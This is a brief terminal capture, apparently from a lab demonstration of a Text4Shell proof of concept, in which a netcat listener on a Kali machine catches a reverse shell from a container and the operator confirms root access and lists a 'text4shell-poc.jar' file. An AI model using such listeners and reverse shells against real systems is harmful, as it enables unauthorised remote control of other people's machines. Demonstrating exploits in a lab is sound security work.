 ┌──(root㉿kali)-[~]
└─# nc -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.157.129] from (UNKNOWN) [172.17.0.2] 43309
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ls -l
total 16980
-rw-r--r--    1 root     root      17383684 May  6 11:10 text4shell-poc.jar